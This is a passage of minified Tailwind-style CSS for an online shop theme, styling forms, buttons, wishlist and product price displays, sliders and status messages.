var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn,.btn:hover{--tw-bg-opacity: 1}.btn{display:flex;align-items:center;border-radius:.5rem;background-color:rgba(107,114,128,var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.btn-primary{background-color:rgba(255,172,21,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity: 1;--tw-text-opacity: 1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));background-color:rgba(60,115,203,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-secondary-white,.btn-secondary-white:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary-white{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 0;--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary-white:focus{border-width:2px;border-color:transparent}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding-left:0;padding-right:0;padding-top:1rem;padding-bottom:1rem}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:1024px){#customer-login-container{flex-direction:row}#customer-login-container .login-card{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}#customer-login-container .actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:column-reverse;align-items:flex-start;border-top-width:1px;border-style:none;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}@media (min-width:1024px){.account .page-title-main,.customer-account-login .page-title-main,.customer-account-logoutsuccess .page-title-main{margin-top:5rem;margin-bottom:0}}.wishlist-index-index .product-item-info .product-item-inner{display:table-footer-group;vertical-align:bottom}.wishlist-index-index .price-box{display:flex;flex-direction:column;padding-bottom:.75rem;font-family:WorkSans,sans-serif}.wishlist-index-index .price-box .price-excluding-tax span{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.wishlist-index-index .price-box .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.wishlist-index-index .price-box .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .price-box .old-price{order:1}.wishlist-index-index .price-box .price-as-configured{order:2}.wishlist-index-index .price-box .adjustment{order:3}.wishlist-index-index .pro-account .special-price .price-including-tax span,.wishlist-index-index .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.wishlist-index-index .old-price .price-label,.wishlist-index-index .special-price .price-label{display:none}.wishlist-index-index .pro-account .price-excluding-tax,.wishlist-index-index .pro-account .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.wishlist-index-index .pro-account .price-excluding-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .pro-account .price-including-tax{align-items:flex-start}.wishlist-index-index .pro-account .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.wishlist-index-index .pro-account .price-as-configured{display:flex;flex-direction:column-reverse}.product-item .pro-account .old-price .price-including-tax :nth-child(2),.wishlist-index-index .pro-account .old-price .price-including-tax :nth-child(2){display:none}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.cms-index-index #maincontent{margin-top:0}.cms-index-index .swiper-slide{display:flex;flex-direction:column}.cms-index-index .swiper-slide .product-info{max-width:100%}.cms-index-index .swiper-slide .product-info>div:last-child{flex-wrap:nowrap}@media (min-width:1024px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1280px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.75rem;padding-right:.75rem}}.cms-index-index .swiper-slide img{margin-top:0;max-width:100%;border-width:0}.cms-index-index .am-widget-brand-slider .swiper-pagination-lock{display:block}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1440px){.page.messages .messages section#messages{max-width:1440px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}@media (min-width:1920px){.page.messages .messages section#messages{max-width:1920px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.message{font-size:1rem;line-height:1.5rem}}.message.error,.message.success{border-width:1px;--tw-border-opacity: 1;font-weight:600}.message.error{border-color:rgba(231,0,0,var(--tw-border-opacity));background-color:rgba(231,0,0,.2)}.message.error::before{display:none;content:"";background-image:url(../images/error.png)}@media (min-width:768px){.message.error::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.error,.message.error .close-icon{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.message.success{border-color:rgba(67,165,71,var(--tw-border-opacity));background-color:rgba(67,165,71,.2)}.message.success::before{display:none;content:"";background-image:url(../images/success.png)}@media (min-width:768px){.message.success::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.success,.message.success .close-icon{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product-item .wishlist-button svg{fill:red}.product-item .price-container{display:block;font-family:WorkSans,sans-serif}.product-item .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.product-item .old-price .price-container{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:line-through}.product-item .normal-price .price-container{display:flex;flex-direction:column}.catalog-category-view .swiper-slide{min-height:300px}.catalog-category-view .product-item .product-item-photo{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-item-photo{width:100%}}.catalog-category-view .product-item .product-info{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-info{width:100%}}.search-price-container .price-box{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-label{font-weight:600}.search-price-container .old-price{display:none}.search-price-container .price-container{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-container .price-excluding-tax span{font-size:1.125rem;line-height:1.75rem;font-weight:600}.search-price-container .price-container .price-including-tax span,.search-price-container .pro-account .price-container .price-excluding-tax .price,.search-price-container .pro-account .price-container .price-including-tax .price{font-size:1.25rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(1){font-size:.875rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.search-price-container .pro-account .price-container{display:flex;flex-direction:column-reverse}.search-price-container .pro-account .price-container .price-label{order:1}.search-price-container .pro-account .price-container .price-including-tax{display:flex;flex-wrap:nowrap}.search-price-container .grouped-price-with-tax .price{font-size:1.25rem;line-height:1.75rem}.search-price-container .grouped-price-without-tax .price{font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .grouped-price-without-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .price-container .old-price .price{font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.catalog-product-view .price-container .final-price .price{font-family:WorkSans,sans-serif;font-weight:600}.catalog-product-view .grouped-options .old-price,.catalog-product-view .pro-account .price-including-tax span{display:none}.catalog-product-view .personal-account .price-including-tax span,.catalog-product-view .pro-account .price-excluding-tax span{font-size:1rem;font-weight:700;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .grouped-options .pro-account .price-including-tax span{display:flex}.catalog-product-view .bestsellers-slider .pro-account .old-price .price-including-tax :nth-child(2),.catalog-product-view .grouped-options .pro-account .price-including-tax :nth-child(2){display:none}.catalog-product-view .personal-account .price-excluding-tax span{display:none}.catalog-product-view .personal-account .minimal-price{display:flex;flex-direction:column;align-items:flex-end}.catalog-product-view .personal-account .price-label{text-align:right}.catalog-product-view .bestsellers-slider .price-box{display:flex;flex-direction:column-reverse;font-family:WorkSans,sans-serif}.catalog-product-view .bestsellers-slider .price-box .price-final_price{order:1;display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .price-box .price-incl-tax{order:1}.catalog-product-view .bestsellers-slider .price-from,.catalog-product-view .bestsellers-slider .price-to{display:flex}.catalog-product-view .bestsellers-slider .price-from .price-container,.catalog-product-view .bestsellers-slider .price-to .price-container{margin-top:0;margin-bottom:0;margin-bottom:.5rem;display:flex;flex-direction:row}.catalog-product-view .bestsellers-slider .price-from .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-from .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .price-to .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-to .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .minimal-price{margin-bottom:.5rem}@media (min-width:768px){.catalog-product-view .bestsellers-slider .minimal-price{display:flex}}.catalog-product-view .bestsellers-slider .minimal-price .price-label{margin:auto;display:flex;width:100%;justify-items:center}.catalog-product-view .bestsellers-slider .minimal-price .price-container{margin:auto}.catalog-product-view .bestsellers-slider .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.catalog-product-view .bestsellers-slider .pro-account .price-container{display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax{align-items:flex-start;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax span{display:block}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.catalog-product-view .bestsellers-slider .pro-account .price-excluding-tax span{font-size:1.25rem;line-height:1.75rem;font-weight:600}.catalog-product-view .bestsellers-slider .old-price .price-label,.catalog-product-view .card.no-arrow .card-title svg{display:none}.catalog-product-view .bestsellers-slider .normal-price .price{font-size:1.5rem;line-height:2rem;font-weight:600}.aboutus-index-index .year-bg.active-item h2,.catalog-product-view .bestsellers-slider .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next,.catalog-product-view .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.catalog-product-view .swiper-button-next:hover,.catalog-product-view .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next:focus,.catalog-product-view .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.catalog-product-view .swiper-button-next:active,.catalog-product-view .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next{right:-1rem;left:auto}.catalog-product-view .swiper-button-prev{left:-1rem;right:auto}.catalog-product-view .card{border-radius:.5rem;padding:1.75rem}.catalog-product-view .reassurance-help{background-image:url(../images/reassurance-help.png);background-size:cover;background-position:top;padding-top:2.5rem;padding-left:2rem}@media (min-width:768px){.catalog-product-view .reassurance-help{background-position:center}}.catalog-product-view .overlay-tel{position:absolute;top:0;left:0;z-index:50;height:100%;width:100%;cursor:pointer}.catalog-product-view .product-sections .col-left .description-mobile,.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:none}.catalog-product-view .title-white .card-title{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.arrows .arrow{cursor:pointer;width:34px;height:34px;position:absolute;display:flex;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);top:calc(50% - 17px)}.arrows .arrow.prev{left:30px}.arrows .arrow.next{right:30px}@media (min-width:1024px){.catalog-product-view .bestsellers-slider{-webkit-clip-path:inset(-100vw -100vw -100vw 0);clip-path:inset(-100vw -100vw -100vw 0)}}@media (max-width:1023px){.catalog-product-view .product-sections .col-left .description-mobile{order:1;display:block}.catalog-product-view .product-sections .col-left .product-helpful-information{order:2}.catalog-product-view .product-sections .col-left .product-advantages{order:3}.catalog-product-view .product-sections .col-left .product-instructions-for-use{order:4}.catalog-product-view .product-sections .col-left .product-reassurance-help,.catalog-product-view .product-sections .col-right .description{display:none}.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:block}}@media (max-width:640px){.product-text-content{display:none;margin-top:1.25rem}.arrows .arrow.prev{left:-17px}.arrows .arrow.next{right:-17px}.card.instructions-for-use .card-title{font-size:22px}}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.swiper-container 